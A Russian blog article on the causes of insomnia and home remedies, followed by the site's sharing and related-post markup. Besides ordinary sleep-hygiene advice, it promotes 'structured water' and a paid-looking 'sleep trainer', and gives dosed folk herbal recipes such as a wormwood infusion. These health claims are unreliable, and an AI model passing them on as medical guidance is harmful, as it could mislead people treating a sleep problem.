<p> В таких случаях не прибегайте к самолечению, а обратитесь к специалисту. Если же бессонница приходит редко, от неё можно избавиться своими силами.</p>
<p> Для начала нужно разобраться в причинах бессонницы, чтобы найти несколько способов, <strong>как избавиться от бессонницы</strong>.</p>
<h3>Причины бессонницы наш мозг</h3>
<p>Причины бессонницы могут быть самые разнообразные. Одной из причин могут стать мысли, которые не дают покоя. В результат мозг трудится над поиском решения проблем. Выход из этой ситуации прост, достаточно отвлечься от всех тревожных мыслей. Подумайте о чем-то приятном, что позволило бы заснуть, чтобы мозг перестроился на спокойный режим.</p>
<p>Активность мозга может быть повышенной, даже тогда, когда нет никаких проблем. Тогда причиной бессонницы могла стать выпитая кружка крепкого кофе или чая, а может быть какой-либо другой тонизирующий напиток.</p>
<blockquote>
<p> Нужно помнить о том, что некоторые сорта чая обладают успокаивающим действием. В тех случаях, когда нет уверенности в действии чая, лучше заменить его на другой напиток.</p>
</blockquote>
<p> Это может быть натуральный сок или минеральная вода, на худой конец выпейте стакан простой воды.</p>
<h3>Причины бессонницы наш желудок</h3>
<p>Ещё одна причина бессонницы — это ваш желудок, а точнее, то, что вы ели или не ели перед сном. Особенно в тех случаях, когда ужин вышел удивительно вкусным, не нужно наедаться перед сном.</p>
<p> Жирная пища долго переваривается, это также может послужить причиной бессонницы. Но и голодным ложиться спать тоже не надо. Особенно это касается тех, кто часто придерживается диет.</p>
<p> Достаточно съесть перед сном яблоко, которое пойдет на пользу и поможет быстро заснуть.</p>
<h3>Причины бессонницы наша постель</h3>
<p>Очень часто у людей может появиться бессонница потому, что у них не удобная постель или мешает заснуть обстановка в спальне.</p>
<p> Причиной может быть слишком высокая или низкая температура в комнате, яркий свет или какой-то звук – все эти причины оказывают влияние на сон. Перед сном выключите яркий свет и телевизор, закройте плотно шторы.</p>
<p> Перед сном необходимо  проветрить помещение. Когда в комнате слишком жарко слегка приоткройте форточку, а если холодно, то наденьте теплую пижаму.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/o7BMfGGFmWw" data-id="o7BMfGGFmWw" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/o7BMfGGFmWw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Причиной бессонницы может стать старый матрас. В таком случае вы как «принцесса на горошине» начинаете ворочаться в постели пытаясь побороть бессонницу. А может быть пришло время купить новую подушку. Ничто не влияет так на сон, как удобная постель.</p>
<p>Иногда причины бессонницы могут быть не так очевидны, поэтому методы избавления могут быть тоже самыми разными. Конечно же, универсальным средством в любых случаях станет снотворное.</p>
<p> Но этот способ избавиться от бессонницы имеет много отрицательных моментов. Это привыкание, затем тяжелое пробуждение, а, кроме того, может возникнуть множество побочных эффектов от регулярного приема снотворного.</p>
<p> Поэтому этот способ оставьте на крайний случай, а лучше вообще про него забыть.</p>
<h3>Способы как избавиться от бессонницы</h3>
<h3><strong>Способ 1</strong>: Малоподвижные занятия</h3>
<p>Когда просто не спится, одним из хороших способом избавиться от бессонницы, заняться однообразным малоподвижным занятием. Это может быть чтение, которое не требует напряжения мышление, вязание и т.п. Но только не работа на компьютере. Напряжение вызовет утомляемость глаз, а свет от монитора создает ложное ощущение продолжения дня, и это не даст вам уснуть.</p>
<p>Хорошее средство, которое поможет заснуть – это стакана теплого молока с медом (читаем чем полезен мед http://vahe-zdorovye.ru/novosti/chem-polezen-med), выпитого перед сном. Если нет молока, можно выпить зеленый чай или даже стакан теплой структурированной воды. Чтобы избавиться от надоедливой бессонницы.</p>
<h3><strong>Способ 3</strong>: Двигательная активность</h3>
<p>Причиной бессонница может стать не умение расслабиться после напряженного дня. Эта проблема наиболее актуальна для офисных работников. Их работа связана с умственной активностью и малоподвижна, что тоже является одной из причин появления проблем со сном и бессонницы.</p>
<p> Поэтому для борьбы с бессонницей необходима двигательная активность. Во время обеденного перерыва можно сходить в кафе в ближайший магазин. После работы желательно совершить небольшую прогулку. Если ваше место работы находится не далеко от дома, то можно и пройтись.</p>
<p> А лучше если у вас есть возможность после работы поплавать в бассейне.</p>
<h3><strong>Способ 4</strong>: Горячая ванна</h3>
<p>Избежать бессонницы поможет горячая ванна за несколько часов до сна. Она снимает напряженность мышц, которая накопилась в организме, в течение дня. Если возникла неприятная ноющая боль в мышцах ног, пояснице или шее, то в данном случае поможет легкий расслабляющий массаж.</p>
<h3><strong>Способ 5</strong>: Нейроаудиопрограмма</h3>
<p>Все мы знаем о мощном, лечебном воздействии музыки на наш организм. Многие слышали о так называемых ритмах мозга:</p>
<ul>
<li>альфа-ритмы</li>
<li>бета-ритмы</li>
<li>гамма-ритмы</li>
<li>дельта-ритмы</li>
<li>тета-ритмы.</li>
</ul>
<p>И то, что во время сна наш мозг меняет частоту колебаний (ритмы) от бета-, альфа-, тета-  до дельта волн.</p>
<p> Не буду долго томить, о ритмах мы еще поговорим в других статья, а сейчас хочу представить один из лучших способов не только избавиться от бессонницы, но и натренировать мозг на быстрое засыпание и крепкий сон. Это Тренажер сна.</p>
<p> Жмем на картинку или кликаем по ссылке ->> http://vahe-zdorovye.ru/osteo/trenazher-sna и читаем подробности программы для избавления от бессонницы.</p>
<h3><strong>Способ 6</strong>: Психолог</h3>
<p>Если причин появления бессонницы достаточно много и все они разные. В таком случае не существует единого средства, которое поможет избавиться от бессонницы. Тем, кому мешает уснуть сильный стресс или переживания, им потребуется помощь психолога. Другие не могут заснуть из-за проблем со здоровьем, в таком случае также необходима помощь квалифицированных специалистов.</p>
<h3>Выводы и ответы на вопрос: «Как избавиться от бессонницы?»</h3>
<p>Какой итог можно подвести ко всему сказанному. Необходимо выявить причины бессонницы. Проанализируйте свой распорядок дня, приучив свой организм засыпать и просыпаться каждый день в одно время. Ведите здоровой образ жизни, и это станет залогом нормального и полноценного сна.</p>
<li>Необходимо отказаться чрезмерного употребления спиртного, избыточного курения. Ограничьте потребление чая и кофе особенно во второй половине дня.</li>
<li>Проводите больше времени на свежем воздухе, совершая прогулки перед сном.</li>
<li>Старайтесь ложиться спать до полуночи, так как, перебив сон трудно его восстановить.</li>
<li>Соблюдайте правильный режим питания в течение дня, не ешьте на ночь тяжелую пищу.</li>
<li>Перед сном не смотрите боевики и фильмы ужасов, не слушайте громкую музыку, избегайте ссор, т.е. свести к минимуму сильные негативные эмоции перед сном.</li>
<li>На ночь лучше принять теплый душ или ванну с морской солью или лавандовым маслом.</li>
<li>Не думайте о важных делах на ночь, не стройте планы. Нарисуйте приятную картинку в воображении, которая поможет отвлечься от негативных мыслей.</li>
<h3>Народные рецепты в борьбе с бессонницей</h3>
<p>Есть множество народных рецептов, которые могут решить проблему бессонницы с помощью травяных отваров. Вот несколько рецептов:</p>
<ul>
<li>Взять 2 ч.л. шишек хмеля и залить их 1 стаканом кипятка, настоять 4 часа, процедить. Отвар пить перед сном.</li>
<li>50 гр. семян укропа варит на слабом огне в ? литре кагора 20 минут, после чего настаивать час. Пить по 50 гр. перед сном.</li>
<li>Стаканом кипятка залить 20 гр.плодов боярышника, настоять в течении 30 минут. Пить за 30 минут до сна.</li>
<li>5 грамм верхушек полыни горькой залить одним стаканом кипятка, дать настоятся. Принимать по четыре раза в день по ? стакана.</li>
<li>Сшить подушечку-думку, наполнить ее травами, которые обладают успокаивающим действием, это может быть зверобой, валериана, шишки хмеля, душица, мята и т.д. перед сном положить подушку под голову и вдыхать аромат трав.</li>
</ul>
<p>Еще одним народным средством избавления от бессонницы является лавандовое масло. Непосредственно перед сном нужно смазать виски маслом лаванды.</p>
<p>Лучше всего начать борьбу с бессонницей с соблюдения элементарного режима. Выполняя несколько несложных правил, можно навсегда забыть о бессоннице.</p>
<p>Читатели, друзья и гости блога vahe-zdorovye.ru, сегодня мы рассмотрели важную информацию, касающуюся нашего качества сна.</p>
<blockquote>
<p> А в частности, что мешает нам крепко спать, а также рассмотрели некоторые рекомендации, как избавиться от бессонницы. Если материал статьи Вам был полезен, поделитесь со своими друзьями.</p>
</blockquote>
<p> Пишите ниже в комментариях Ваши способы борьбы с бессонницей и причины её возникновения.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="46025" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/v-iaponii-namereny-zapystit-masshtabnyi-proekt-po-sozdaniu-letaushih-mashin.html' title='В японии намерены запустить масштабный проект по созданию летающих машин'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/v-japonii-namereny-zapustit-masshtabnyj-proekt-po-sozdaniju-letajushhih-mashin-b67079e-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/v-japonii-namereny-zapustit-masshtabnyj-proekt-po-sozdaniju-letajushhih-mashin-b67079e-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">В японии намерены запустить масштабный проект по созданию летающих машин</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/obogrevatel-iz-svechi-vneshnii-vid-primenenie-instrykciia-po-sozdaniu.html' title='Обогреватель из свечи: внешний вид, применение, инструкция по созданию'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/obogrevatel-iz-svechi-vneshnij-vid-primenenie-instrukcija-po-sozdaniju-e0c0dd7-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/obogrevatel-iz-svechi-vneshnij-vid-primenenie-instrukcija-po-sozdaniju-e0c0dd7-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Обогреватель из свечи: внешний вид, применение, инструкция по созданию</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/kak-pravilno-polzovatsia-elektronnoi-sigaretoi-sobrat-zapravit-vkluchit-i-vykluchit-nastroit-pyskat-kolca-iz-para.html' title='Как правильно пользоваться электронной сигаретой: собрать, заправить, включить и выключить, настроить, пускать кольца из пара'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-pravilno-polzovatsja-elektronnoj-sigaretoj-sobrat-zapravit-vkljuchit-i-vykljuchit-nastroit-puskat-kolca-iz-para-32dfc0d-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-pravilno-polzovatsja-elektronnoj-sigaretoj-sobrat-zapravit-vkljuchit-i-vykljuchit-nastroit-puskat-kolca-iz-para-32dfc0d-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Как правильно пользоваться электронной сигаретой: собрать, заправить, включить и выключить, настроить, пускать кольца из пара</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fzapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fzapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%97%D0%B0%D0%BF%D1%83%D1%89%D0%B5%D0%BD+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%D0%BF%D0%BE+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8E+%D0%BA%D0%BE%D0%BB%D1%8C%D1%86%D0%B0%2C+%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D1%8E%D1%89%D0%B5%D0%B3%D0%BE+%D0%BE%D1%82+%D0%B1%D0%B5%D1%81%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D1%86%D1%8B&url=https%3A%2F%2Fremkasam.ru%2Fzapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fzapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%97%D0%B0%D0%BF%D1%83%D1%89%D0%B5%D0%BD+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%D0%BF%D0%BE+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8E+%D0%BA%D0%BE%D0%BB%D1%8C%D1%86%D0%B0%2C+%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D1%8E%D1%89%D0%B5%D0%B3%D0%BE+%D0%BE%D1%82+%D0%B1%D0%B5%D1%81%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D1%86%D1%8B%20https%3A%2F%2Fremkasam.ru%2Fzapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%97%D0%B0%D0%BF%D1%83%D1%89%D0%B5%D0%BD+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%D0%BF%D0%BE+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8E+%D0%BA%D0%BE%D0%BB%D1%8C%D1%86%D0%B0%2C+%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D1%8E%D1%89%D0%B5%D0%B3%D0%BE+%D0%BE%D1%82+%D0%B1%D0%B5%D1%81%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D1%86%D1%8B%20https%3A%2F%2Fremkasam.ru%2Fzapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fzapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html&text=%D0%97%D0%B0%D0%BF%D1%83%D1%89%D0%B5%D0%BD+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%D0%BF%D0%BE+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8E+%D0%BA%D0%BE%D0%BB%D1%8C%D1%86%D0%B0%2C+%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D1%8E%D1%89%D0%B5%D0%B3%D0%BE+%D0%BE%D1%82+%D0%B1%D0%B5%D1%81%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D1%86%D1%8B"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-127972" class="post-card post-127972 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/1-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/1-770x330.jpg 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/1-330x140.jpg" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/1-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html" rel="bookmark" >Складской электрический погрузчик: практический путеводитель для тех, кто ищет эффективность и экономию</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Если вы слышали про электрические погрузчики, но не до конца представляете, чем они отличаются	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124783" class="post-card post-124783 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/podvilochnyie-roliki-dlya-gidravlicheskoy-telezhki-vliyanie-na-effektivnost-rabotyi-gruzovogo-oborudovaniya.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-770x330.png 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-770x330.png 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/podvilochnyie-roliki-dlya-gidravlicheskoy-telezhki-vliyanie-na-effektivnost-rabotyi-gruzovogo-oborudovaniya.html" rel="bookmark" >Подвилочные ролики для гидравлической тележки: влияние на эффективность работы грузового оборудования</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Гидравлические тележки также известные как рохли – специальное оборудование, которое используется для перемещения грузов	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124785" class="post-card post-124785 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/elektricheskiy-nozhnichnyiy-podemnik-konstruktsiya-osobennosti-vidyi-i-primenenie.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-12-18-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-12-18-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/elektricheskiy-nozhnichnyiy-podemnik-konstruktsiya-osobennosti-vidyi-i-primenenie.html" rel="bookmark" >Электрический ножничный подъемник: конструкция, особенности, виды и применение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Ножничный подъемник является универсальным видом спецтехники, который применяется на многих объектах. Его довольно легко	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124781" class="post-card post-124781 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/elektricheskiy-samohodnyiy-shtabeler-tehnika-bezopasnosti-dlya-operatorov.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-09-37-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-09-37-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/elektricheskiy-samohodnyiy-shtabeler-tehnika-bezopasnosti-dlya-operatorov.html" rel="bookmark" >Электрический самоходный штабелер: техника безопасности для операторов</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Электроштабелер – маневренное грузовое оборудование самоходного типа. Применяется при погрузке, разгрузке и перемещении паллет	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124139" class="post-card post-124139 post type-post status-publish format-standard has-post-thumbnail  category-vanny category-remont-mashin category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ванные комнаты и ванны</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html" rel="bookmark" >Барабанная дрожь: почему стиральная машина вибрирует при стирке и как правильно закладывать в нее вещи?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Редкий человек сейчас не пользуется таким предметом бытовой техники, как стиральная машина. Она значительно	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123756" class="post-card post-123756 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/dreli-almaznogo-sverleniya.html">
                            <img width="226" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20226%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg 1200w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-768x476.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-650x403.jpg 650w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-200x124.jpg 200w" data-lazy-sizes="auto, (max-width: 226px) 100vw, 226px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg" /><noscript><img width="226" height="140" src="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg 1200w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-768x476.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-650x403.jpg 650w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-200x124.jpg 200w" sizes="auto, (max-width: 226px) 100vw, 226px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/dreli-almaznogo-sverleniya.html" rel="bookmark" >Дрели алмазного сверления</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дрели алмазного сверления уже давно используются настоящими профессионалами для прокладывания коммуникаций и различного рода	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123738" class="post-card post-123738 post type-post status-publish format-standard has-post-thumbnail  category-tehnika tag-https-remontexpert-top">

    <div class="post-card__image">
        <a href="https://remkasam.ru/obzory-na-bytovuju-tjekhniku-bjesplatnyje-rjejtingi-samykh-populjarnykh-tovarov.html">
